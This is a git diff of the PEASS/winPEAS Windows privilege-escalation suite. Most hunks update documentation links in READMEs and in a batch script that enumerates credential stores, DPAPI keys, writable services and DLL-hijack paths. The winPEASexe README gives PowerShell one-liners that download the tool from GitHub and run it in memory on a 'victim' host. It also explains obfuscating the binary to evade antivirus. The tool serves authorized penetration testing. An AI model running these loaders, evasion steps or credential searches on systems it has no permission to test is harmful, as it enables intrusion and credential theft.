@@ -94,6 +106,9 @@ def parse_line(line: str):
|
||||
|
||||
global FINAL_JSON, C_SECTION, C_MAIN_SECTION, C_2_SECTION, C_3_SECTION
|
||||
|
||||
if "Cron jobs" in line:
|
||||
a=1
|
||||
|
||||
if is_section(line, TITLE1_PATTERN):
|
||||
title = parse_title(line)
|
||||
FINAL_JSON[title] = { "sections": {}, "lines": [], "infos": [] }
|
||||
@@ -124,13 +139,13 @@ def parse_line(line: str):
|
||||
|
||||
C_SECTION["lines"].append({
|
||||
"raw_text": line,
|
||||
"clean_text": clean_colors(line),
|
||||
"colors": get_colors(line)
|
||||
"colors": get_colors(line),
|
||||
"clean_text": clean_title(clean_colors(line))
|
||||
})
|
||||
|
||||
|
||||
def main():
|
||||
for line in open(OUTPUT_PATH, 'r').readlines():
|
||||
for line in open(OUTPUT_PATH, 'r', encoding="utf8").readlines():
|
||||
line = line.strip()
|
||||
if not line or not clean_colors(line): #Remove empty lines or lines just with colors hex
|
||||
continue
|
||||
@@ -147,7 +162,7 @@ if __name__ == "__main__":
|
||||
OUTPUT_PATH = sys.argv[1]
|
||||
JSON_PATH = sys.argv[2]
|
||||
except IndexError as err:
|
||||
print("Error: Please pass the peas.out file and the path to save the json\n./peas-parser.py <output_file> <json_file.json>")
|
||||
print("Error: Please pass the peas.out file and the path to save the json\npeas2json.py <output_file> <json_file.json>")
|
||||
sys.exit(1)
|
||||
|
||||
main()
|
||||
@@ -1,30 +1,25 @@
|
||||
# Windows Privilege Escalation Awesome Scripts
|
||||
|
||||

|
||||
|
||||
Check the **Local Windows Privilege Escalation checklist** from **[book.hacktricks.xyz](https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation)**
|
||||
|
||||
Check more **information about how to exploit** found misconfigurations in **[book.hacktricks.xyz](https://book.hacktricks.xyz/windows/windows-local-privilege-escalation)**
|
||||
|
||||
## WinPEAS .exe and .bat
|
||||
- [Link to WinPEAS .bat project](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS/winPEASbat)
|
||||
- [Link to WinPEAS C# project (.exe)](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS/winPEASexe) (.Net >= 4.5.2 required)
|
||||
- **Please, read the Readme of that folder to learn how to execute winpeas from memory or how make colors work among other tricks**
|
||||
|
||||
## Please, if this tool has been useful for you consider to donate
|
||||
|
||||
[](https://www.patreon.com/peass)
|
||||
|
||||
## PEASS Style
|
||||
|
||||
Are you a PEASS fan? Get now our merch at **[PEASS Shop](https://teespring.com/stores/peass)** and show your love for our favorite peas
|
||||
|
||||
## Advisory
|
||||
|
||||
All the scripts/binaries of the PEAS Suite should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
|
||||
|
||||
## License
|
||||
|
||||
MIT License
|
||||
|
||||
By Polop<sup>(TM)</sup>
|
||||
# Windows Privilege Escalation Awesome Scripts
|
||||
|
||||

|
||||
|
||||
Check the **Local Windows Privilege Escalation checklist** from **[book.hacktricks.xyz](https://book.hacktricks.xyz/windows-hardening/checklist-windows-privilege-escalation)**
|
||||
|
||||
Check more **information about how to exploit** found misconfigurations in **[book.hacktricks.xyz](https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation)**
|
||||
|
||||
## Quick Start
|
||||
Find the **latest versions of all the scripts and binaries in [the releases page](https://github.com/carlospolop/PEASS-ng/releases/latest)**.
|
||||
|
||||
## WinPEAS .exe and .bat
|
||||
- [Link to WinPEAS .bat project](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS/winPEASbat)
|
||||
- [Link to WinPEAS C# project (.exe)](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS/winPEASexe) (.Net >= 4.5.2 required)
|
||||
- **Please, read the Readme of that folder to learn how to execute winpeas from memory or how make colors work among other tricks**
|
||||
|
||||
## PEASS Style
|
||||
|
||||
Are you a PEASS fan? Get now our merch at **[PEASS Shop](https://teespring.com/stores/peass)** and show your love for our favorite peas
|
||||
|
||||
## Advisory
|
||||
|
||||
All the scripts/binaries of the PEAS Suite should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
|
||||
|
||||
By Polop
|
||||
|
||||
@@ -2,9 +2,9 @@
|
||||
|
||||

|
||||
|
||||
**WinPEAS is a script that searh for possible paths to escalate privileges on Windows hosts. The checks are explained on [book.hacktricks.xyz](https://book.hacktricks.xyz/windows/windows-local-privilege-escalation)**
|
||||
**WinPEAS is a script that search for possible paths to escalate privileges on Windows hosts. The checks are explained on [book.hacktricks.xyz](https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation)**
|
||||
|
||||
Check also the **Local Windows Privilege Escalation checklist** from [book.hacktricks.xyz](https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation)
|
||||
Check also the **Local Windows Privilege Escalation checklist** from [book.hacktricks.xyz](https://book.hacktricks.xyz/windows-hardening/checklist-windows-privilege-escalation)
|
||||
|
||||
### WinPEAS.bat is a batch script made for Windows systems which don't support WinPEAS.exe (Net.4 required)
|
||||
|
||||
@@ -129,16 +129,9 @@ This is the kind of outpuf that you have to look for when usnig the winPEAS.bat
|
||||
|
||||
[More info about icacls here](https://ss64.com/nt/icacls.html)
|
||||
|
||||
## Please, if this tool has been useful for you consider to donate
|
||||
|
||||
[](https://www.patreon.com/peass)
|
||||
|
||||
## Advisory
|
||||
|
||||
All the scripts/binaries of the PEAS Suite should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
|
||||
|
||||
## License
|
||||
|
||||
MIT License
|
||||
|
||||
By Polop<sup>(TM)</sup>
|
||||
|
||||
@@ -55,7 +55,7 @@ ECHO.
|
||||
CALL :ColorLine "%E%32m[*]%E%97m BASIC SYSTEM INFO
|
||||
CALL :ColorLine " %E%33m[+]%E%97m WINDOWS OS"
|
||||
ECHO. [i] Check for vulnerabilities for the OS version with the applied patches
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#kernel-exploits
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#kernel-exploits
|
||||
systeminfo
|
||||
ECHO.
|
||||
CALL :T_Progress 2
|
||||
@@ -174,7 +174,7 @@ CALL :T_Progress 1
|
||||
:UACSettings
|
||||
CALL :ColorLine " %E%33m[+]%E%97m UAC Settings"
|
||||
ECHO. [i] If the results read ENABLELUA REG_DWORD 0x1, part or all of the UAC components are on
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#basic-uac-bypass-full-file-system-access
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#basic-uac-bypass-full-file-system-access
|
||||
REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v EnableLUA 2>nul
|
||||
ECHO.
|
||||
CALL :T_Progress 1
|
||||
@@ -225,7 +225,7 @@ CALL :T_Progress 1
|
||||
:InstalledSoftware
|
||||
CALL :ColorLine " %E%33m[+]%E%97m INSTALLED SOFTWARE"
|
||||
ECHO. [i] Some weird software? Check for vulnerabilities in unknow software installed
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#software
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#software
|
||||
ECHO.
|
||||
dir /b "C:\Program Files" "C:\Program Files (x86)" | sort
|
||||
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall /s | findstr InstallLocation | findstr ":\\"
|
||||
@@ -236,15 +236,15 @@ CALL :T_Progress 2
|
||||
|
||||
:RemodeDeskCredMgr
|
||||
CALL :ColorLine " %E%33m[+]%E%97m Remote Desktop Credentials Manager"
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#remote-desktop-credential-manager
|
||||
IF exist "%AppLocal%\Local\Microsoft\Remote Desktop Connection Manager\RDCMan.settings" ECHO.Found: RDCMan.settings in %AppLocal%\Local\Microsoft\Remote Desktop Connection Manager\RDCMan.settings, check for credentials in .rdg files
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#remote-desktop-credential-manager
|
||||
IF exist "%LOCALAPPDATA%\Local\Microsoft\Remote Desktop Connection Manager\RDCMan.settings" ECHO.Found: RDCMan.settings in %AppLocal%\Local\Microsoft\Remote Desktop Connection Manager\RDCMan.settings, check for credentials in .rdg files
|
||||
ECHO.
|
||||
CALL :T_Progress 1
|
||||
|
||||
:WSUS
|
||||
CALL :ColorLine " %E%33m[+]%E%97m WSUS"
|
||||
ECHO. [i] You can inject 'fake' updates into non-SSL WSUS traffic (WSUXploit)
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#wsus
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#wsus
|
||||
reg query HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate\ 2>nul | findstr /i "wuserver" | findstr /i "http://"
|
||||
ECHO.
|
||||
CALL :T_Progress 1
|
||||
@@ -252,7 +252,7 @@ CALL :T_Progress 1
|
||||
:RunningProcesses
|
||||
CALL :ColorLine " %E%33m[+]%E%97m RUNNING PROCESSES"
|
||||
ECHO. [i] Something unexpected is running? Check for vulnerabilities
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#running-processes
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#running-processes
|
||||
tasklist /SVC
|
||||
ECHO.
|
||||
CALL :T_Progress 2
|
||||
@@ -273,7 +273,7 @@ CALL :T_Progress 3
|
||||
:RunAtStartup
|
||||
CALL :ColorLine " %E%33m[+]%E%97m RUN AT STARTUP"
|
||||
ECHO. [i] Check if you can modify any binary that is going to be executed by admin or if you can impersonate a not found binary
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#run-at-startup
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#run-at-startup
|
||||
::(autorunsc.exe -m -nobanner -a * -ct /accepteula 2>nul || wmic startup get caption,command 2>nul | more & ^
|
||||
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run 2>nul & ^
|
||||
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce 2>nul & ^
|
||||
@@ -297,7 +297,7 @@ CALL :T_Progress 2
|
||||
:AlwaysInstallElevated
|
||||
CALL :ColorLine " %E%33m[+]%E%97m AlwaysInstallElevated?"
|
||||
ECHO. [i] If '1' then you can install a .msi file with admin privileges ;)
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#alwaysinstallelevated
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#alwaysinstallelevated
|
||||
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated 2> nul
|
||||
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated 2> nul
|
||||
ECHO.
|
||||
@@ -361,7 +361,7 @@ CALL :T_Progress 1
|
||||
:BasicUserInfo
|
||||
CALL :ColorLine "%E%32m[*]%E%97m BASIC USER INFO
|
||||
ECHO. [i] Check if you are inside the Administrators group or if you have enabled any token that can be use to escalate privileges like SeImpersonatePrivilege, SeAssignPrimaryPrivilege, SeTcbPrivilege, SeBackupPrivilege, SeRestorePrivilege, SeCreateTokenPrivilege, SeLoadDriverPrivilege, SeTakeOwnershipPrivilege, SeDebbugPrivilege
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#users-and-groups
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#users-and-groups
|
||||
ECHO.
|
||||
CALL :ColorLine " %E%33m[+]%E%97m CURRENT USER"
|
||||
net user %username%
|
||||
@@ -435,7 +435,7 @@ ECHO.
|
||||
|
||||
:ServiceBinaryPermissions
|
||||
CALL :ColorLine " %E%33m[+]%E%97m SERVICE BINARY PERMISSIONS WITH WMIC and ICACLS"
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#services
|
||||
for /f "tokens=2 delims='='" %%a in ('cmd.exe /c wmic service list full ^| findstr /i "pathname" ^|findstr /i /v "system32"') do (
|
||||
for /f eol^=^"^ delims^=^" %%b in ("%%a") do icacls "%%b" 2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users todos usuarios %username%" && ECHO.
|
||||
)
|
||||
@@ -444,7 +444,7 @@ CALL :T_Progress 1
|
||||
|
||||
:CheckRegistryModificationAbilities
|
||||
CALL :ColorLine " %E%33m[+]%E%97m CHECK IF YOU CAN MODIFY ANY SERVICE REGISTRY"
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#services
|
||||
for /f %%a in ('reg query hklm\system\currentcontrolset\services') do del %temp%\reg.hiv >nul 2>&1 & reg save %%a %temp%\reg.hiv >nul 2>&1 && reg restore %%a %temp%\reg.hiv >nul 2>&1 && ECHO.You can modify %%a
|
||||
ECHO.
|
||||
CALL :T_Progress 1
|
||||
@@ -453,7 +453,7 @@ CALL :T_Progress 1
|
||||
CALL :ColorLine " %E%33m[+]%E%97m UNQUOTED SERVICE PATHS"
|
||||
ECHO. [i] When the path is not quoted (ex: C:\Program files\soft\new folder\exec.exe) Windows will try to execute first 'C:\Program.exe', then 'C:\Program Files\soft\new.exe' and finally 'C:\Program Files\soft\new folder\exec.exe'. Try to create 'C:\Program Files\soft\new.exe'
|
||||
ECHO. [i] The permissions are also checked and filtered using icacls
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#services
|
||||
for /f "tokens=2" %%n in ('sc query state^= all^| findstr SERVICE_NAME') do (
|
||||
for /f "delims=: tokens=1*" %%r in ('sc qc "%%~n" ^| findstr BINARY_PATH_NAME ^| findstr /i /v /l /c:"c:\windows\system32" ^| findstr /v /c:""""') do (
|
||||
ECHO.%%~s ^| findstr /r /c:"[a-Z][ ][a-Z]" >nul 2>&1 && (ECHO.%%n && ECHO.%%~s && icacls %%s | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%") && ECHO.
|
||||
@@ -468,7 +468,7 @@ ECHO.
|
||||
CALL :ColorLine "%E%32m[*]%E%97m DLL HIJACKING in PATHenv variable"
|
||||
ECHO. [i] Maybe you can take advantage of modifying/creating some binary in some of the following locations
|
||||
ECHO. [i] PATH variable entries permissions - place binary or DLL to execute instead of legitimate
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dll-hijacking
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#dll-hijacking
|
||||
for %%A in ("%path:;=";"%") do ( cmd.exe /c icacls "%%~A" 2>nul | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%" && ECHO. )
|
||||
ECHO.
|
||||
CALL :T_Progress 1
|
||||
@@ -477,7 +477,7 @@ CALL :T_Progress 1
|
||||
CALL :ColorLine "%E%32m[*]%E%97m CREDENTIALS"
|
||||
ECHO.
|
||||
CALL :ColorLine " %E%33m[+]%E%97m WINDOWS VAULT"
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#windows-vault
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#windows-vault
|
||||
cmdkey /list
|
||||
ECHO.
|
||||
CALL :T_Progress 2
|
||||
@@ -485,14 +485,14 @@ CALL :T_Progress 2
|
||||
:DPAPIMasterKeys
|
||||
CALL :ColorLine " %E%33m[+]%E%97m DPAPI MASTER KEYS"
|
||||
ECHO. [i] Use the Mimikatz 'dpapi::masterkey' module with appropriate arguments (/rpc) to decrypt
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dpapi
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#dpapi
|
||||
powershell -command "Get-ChildItem %appdata%\Microsoft\Protect" 2>nul
|
||||
powershell -command "Get-ChildItem %localappdata%\Microsoft\Protect" 2>nul
|
||||
CALL :T_Progress 2
|
||||
CALL :ColorLine " %E%33m[+]%E%97m DPAPI MASTER KEYS"
|
||||
ECHO. [i] Use the Mimikatz 'dpapi::cred' module with appropriate /masterkey to decrypt
|
||||
ECHO. [i] You can also extract many DPAPI masterkeys from memory with the Mimikatz 'sekurlsa::dpapi' module
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dpapi
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#dpapi
|
||||
ECHO.
|
||||
ECHO.Looking inside %appdata%\Microsoft\Credentials\
|
||||
ECHO.
|
||||
@@ -565,7 +565,7 @@ CALL :T_Progress 2
|
||||
|
||||
:AppCMD
|
||||
CALL :ColorLine " %E%33m[+]%E%97m AppCmd"
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#appcmd-exe
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#appcmd-exe
|
||||
IF EXIST %systemroot%\system32\inetsrv\appcmd.exe ECHO.%systemroot%\system32\inetsrv\appcmd.exe exists.
|
||||
ECHO.
|
||||
CALL :T_Progress 2
|
||||
@@ -573,7 +573,7 @@ CALL :T_Progress 2
|
||||
:RegFilesCredentials
|
||||
CALL :ColorLine " %E%33m[+]%E%97m Files in registry that may contain credentials"
|
||||
ECHO. [i] Searching specific files that may contains credentials.
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#credentials-inside-files
|
||||
ECHO.Looking inside HKCU\Software\ORL\WinVNC3\Password
|
||||
reg query HKCU\Software\ORL\WinVNC3\Password 2>nul
|
||||
CALL :T_Progress 2
|
||||
|
||||
@@ -1,289 +1,289 @@
|
||||
# Windows Privilege Escalation Awesome Script (.exe)
|
||||
|
||||

|
||||
|
||||
**WinPEAS is a script that search for possible paths to escalate privileges on Windows hosts. The checks are explained on [book.hacktricks.xyz](https://book.hacktricks.xyz/windows/windows-local-privilege-escalation)**
|
||||
|
||||
Check also the **Local Windows Privilege Escalation checklist** from **[book.hacktricks.xyz](https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation)**
|
||||
|
||||
[](https://youtu.be/66gOwXMnxRI)
|
||||
|
||||
## Quick Start
|
||||
|
||||
**.Net >= 4.5.2 is required**
|
||||
|
||||
Precompiled binaries:
|
||||
- Download the **[latest obfuscated version from here](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS/winPEASexe/binaries/Obfuscated%20Releases)** or **compile it yourself** (read instructions for compilation).
|
||||
- Non-Obfuscated [winPEASany.exe](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/blob/master/winPEAS/winPEASexe/binaries/Release/winPEASany.exe)
|
||||
- Non-Obfuscated [winPEASx64.exe](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/blob/master/winPEAS/winPEASexe/binaries/x64/Release/winPEASx64.exe)
|
||||
- Non-Obfuscated [winPEASx86.exe](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS/winPEASexe/binaries/x86/Release/winPEASx86.exe)
|
||||
|
||||
```bash
|
||||
#One liner to download and execute winPEASany from memory in a PS shell
|
||||
$wp=[System.Reflection.Assembly]::Load([byte[]](Invoke-WebRequest "https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/raw/master/winPEAS/winPEASexe/binaries/Obfuscated%20Releases/winPEASany.exe" -UseBasicParsing | Select-Object -ExpandProperty Content)); [winPEAS.Program]::Main("")
|
||||
|
||||
#Before cmd in 3 lines
|
||||
$url = "https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/raw/master/winPEAS/winPEASexe/binaries/Release/winPEASany.exe"
|
||||
$wp=[System.Reflection.Assembly]::Load([byte[]](Invoke-WebRequest "$url" -UseBasicParsing | Select-Object -ExpandProperty Content));
|
||||
[winPEAS.Program]::Main("") #Put inside the quotes the winpeas parameters you want to use
|
||||
|
||||
#Load from disk in memory and execute:
|
||||
$wp = [System.Reflection.Assembly]::Load([byte[]]([IO.File]::ReadAllBytes("D:\Users\victim\winPEAS.exe")));
|
||||
[winPEAS.Program]::Main("") #Put inside the quotes the winpeas parameters you want to use
|
||||
|
||||
#Load from disk in base64 and execute
|
||||
##Generate winpeas in Base64:
|
||||
[Convert]::ToBase64String([IO.File]::ReadAllBytes("D:\Users\user\winPEAS.exe")) | Out-File -Encoding ASCII D:\Users\user\winPEAS.txt
|
||||
##Now upload the B64 string to the victim inside a file or copy it to the clipboard
|
||||
|
||||
##If you have uploaded the B64 as afile load it with:
|
||||
$thecontent = Get-Content -Path D:\Users\victim\winPEAS.txt
|
||||
##If you have copied the B64 to the clipboard do:
|
||||
$thecontent = "aaaaaaaa..." #Where "aaa..." is the winpeas base64 string
|
||||
##Finally, load binary in memory and execute
|
||||
$wp = [System.Reflection.Assembly]::Load([Convert]::FromBase64String($thecontent))
|
||||
[winPEAS.Program]::Main("") #Put inside the quotes the winpeas parameters you want to use
|
||||
|
||||
#Loading from file and executing a winpeas obfuscated version
|
||||
##Load obfuscated version
|
||||
$wp = [System.Reflection.Assembly]::Load([byte[]]([IO.File]::ReadAllBytes("D:\Users\victim\winPEAS-Obfuscated.exe")));
|
||||
$wp.EntryPoint #Get the name of the ReflectedType, in obfuscated versions sometimes this is different from "winPEAS.Program"
|
||||
[<ReflectedType_from_before>]::Main("") #Used the ReflectedType name to execute winpeas
|
||||
```
|
||||
|
||||
## Parameters Examples
|
||||
|
||||
```bash
|
||||
winpeas.exe #run all checks (except for additional slower checks - LOLBAS and linpeas.sh in WSL) (noisy - CTFs)
|
||||
winpeas.exe systeminfo userinfo #Only systeminfo and userinfo checks executed
|
||||
winpeas.exe notcolor #Do not color the output
|
||||
winpeas.exe domain #enumerate also domain information
|
||||
winpeas.exe wait #wait for user input between tests
|
||||
winpeas.exe debug #display additional debug information
|
||||
winpeas.exe log #log output to out.txt instead of standard output
|
||||
winpeas.exe -linpeas=http://127.0.0.1/linpeas.sh #Execute also additional linpeas check (runs linpeas.sh in default WSL distribution) with custom linpeas.sh URL (if not provided, the default URL is: https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh)
|
||||
winpeas.exe -lolbas #Execute also additional LOLBAS search check
|
||||
```
|
||||
|
||||
## Help
|
||||
```
|
||||
quiet Do not print banner
|
||||
notcolor Don't use ansi colors (all white)
|
||||
systeminfo Search system information
|
||||
userinfo Search user information
|
||||
processinfo Search processes information
|
||||
servicesinfo Search services information
|
||||
applicationsinfo Search installed applications information
|
||||
networkinfo Search network information
|
||||
windowscreds Search windows credentials
|
||||
browserinfo Search browser information
|
||||
filesinfo Search files that can contains credentials
|
||||
eventsinfo Display interesting events information
|
||||
wait Wait for user input between checks
|
||||
debug Display debugging information - memory usage, method execution time
|
||||
log=[logfile] Log all output to file defined as logfile, or to "out.txt" if not specified
|
||||
|
||||
Additional checks (slower):
|
||||
-lolbas Run additional LOLBAS check
|
||||
-linpeas=[url] Run additional linpeas.sh check for default WSL distribution, optionally provide custom linpeas.sh URL
|
||||
(default: https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh)
|
||||
```
|
||||
|
||||
## Basic information
|
||||
|
||||
The goal of this project is to search for possible **Privilege Escalation Paths** in Windows environments.
|
||||
|
||||
It should take only a **few seconds** to execute almost all the checks and **some seconds/minutes during the lasts checks searching for known filenames** that could contain passwords (the time depened on the number of files in your home folder). By default only **some** filenames that could contain credentials are searched, you can use the **searchall** parameter to search all the list (this could will add some minutes).
|
||||
|
||||
The tool is based on **[SeatBelt](https://github.com/GhostPack/Seatbelt)**.
|
||||
|
||||
## Where are my COLORS?!?!?!
|
||||
|
||||
The **ouput will be colored** using **ansi** colors. If you are executing `winpeas.exe` **from a Windows console**, you need to set a registry value to see the colors (and open a new CMD):
|
||||
```
|
||||
REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1
|
||||
```
|
||||
|
||||
Below you have some indications about what does each color means exacty, but keep in mind that **Red** is for something interesting (from a pentester perspective) and **Green** is something well configured (from a defender perspective).
|
||||
|
||||
|
||||
## Instructions to compile you own obfuscated version
|
||||
|
||||
In order to compile an **ofuscated version** of Winpeas and bypass some AVs you need to ** install dotfuscator ** in *VisualStudio*.
|
||||
|
||||
To install it *open VisualStudio --> Go to Search (CTRL+Q) --> Write "dotfuscator"* and just follow the instructions to install it.
|
||||
|
||||
To use **dotfuscator** you will need to **create an account** *(they will send you an email to the address you set during registration*).
|
||||
|
||||
Once you have installed and activated it you need to:
|
||||
1. **Compile** winpeas in VisualStudio
|
||||
2. **Open dotfuscator** app
|
||||
3. **Open** in dotfuscator **winPEAS.exe compiled**
|
||||
4. Click on **Build**
|
||||
5. The **single, minimized and obfuscated binary** will appear in a **folder called Dotfuscator inside the folder were winPEAS.exe** and the DLL were (this location will be saved by dotfuscator and by default all the following builds will appear in this folder).
|
||||
|
||||
**I'm sorry that all of this is necessary but is worth it. Dotfuscator minimizes a bit the size of the executable and obfuscates the code**.
|
||||
|
||||

|
||||
|
||||
|
||||
## Colors
|
||||
|
||||

|
||||
|
||||
## Checks
|
||||
|
||||
<details>
|
||||
<summary>Details</summary>
|
||||
|
||||
- **System Information**
|
||||
- [x] Basic System info information
|
||||
- [x] Use Watson to search for vulnerabilities
|
||||
- [x] Enumerate Microsoft updates
|
||||
- [x] PS, Audit, WEF and LAPS Settings
|
||||
- [x] LSA protection
|
||||
- [x] Credential Guard
|
||||
- [x] WDigest
|
||||
- [x] Number of cached cred
|
||||
- [x] Environment Variables
|
||||
- [x] Internet Settings
|
||||
- [x] Current drives information
|
||||
- [x] AV
|
||||
- [x] Windows Defender
|
||||
- [x] UAC configuration
|
||||
- [x] NTLM Settings
|
||||
- [x] Local Group Policy
|
||||
- [x] Applocker Configuration & bypass suggestions
|
||||
- [x] Printers
|
||||
- [x] Named Pipes
|
||||
- [x] AMSI Providers
|
||||
- [x] SysMon
|
||||
- [x] .NET Versions
|
||||
|
||||
- **Users Information**
|
||||
- [x] Users information
|
||||
- [x] Current token privileges
|
||||
- [x] Clipboard text
|
||||
- [x] Current logged users
|
||||
- [x] RDP sessions
|
||||
- [x] Ever logged users
|
||||
- [x] Autologin credentials
|
||||
- [x] Home folders
|
||||
- [x] Password policies
|
||||
- [x] Local User details
|
||||
- [x] Logon Sessions
|
||||
|
||||
- **Processes Information**
|
||||
- [x] Interesting processes (non Microsoft)
|
||||
|
||||
- **Services Information**
|
||||
- [x] Interesting services (non Microsoft) information
|
||||
- [x] Modifiable services
|
||||
- [x] Writable service registry binpath
|
||||
- [x] PATH Dll Hijacking
|
||||
|
||||
- **Applications Information**
|
||||
- [x] Current Active Window
|
||||
- [x] Installed software
|
||||
- [x] AutoRuns
|
||||
- [x] Scheduled tasks
|
||||
- [x] Device drivers
|
||||
|
||||
- **Network Information**
|
||||
- [x] Current net shares
|
||||
- [x] Mapped drives (WMI)
|
||||
- [x] hosts file
|
||||
- [x] Network Interfaces
|
||||
- [x] Listening ports
|
||||
- [x] Firewall rules
|
||||
- [x] DNS Cache (limit 70)
|
||||
- [x] Internet Settings
|
||||
|
||||
- **Windows Credentials**
|
||||
- [x] Windows Vault
|
||||
- [x] Credential Manager
|
||||
- [x] Saved RDP settings
|
||||
- [x] Recently run commands
|
||||
- [x] Default PS transcripts files
|
||||
- [x] DPAPI Masterkeys
|
||||
- [x] DPAPI Credential files
|
||||
- [x] Remote Desktop Connection Manager credentials
|
||||
- [x] Kerberos Tickets
|
||||
- [x] Wifi
|
||||
- [x] AppCmd.exe
|
||||
- [x] SSClient.exe
|
||||
- [x] SCCM
|
||||
- [x] Security Package Credentials
|
||||
- [x] AlwaysInstallElevated
|
||||
- [x] WSUS
|
||||
|
||||
- **Browser Information**
|
||||
- [x] Firefox DBs
|
||||
- [x] Credentials in firefox history
|
||||
- [x] Chrome DBs
|
||||
- [x] Credentials in chrome history
|
||||
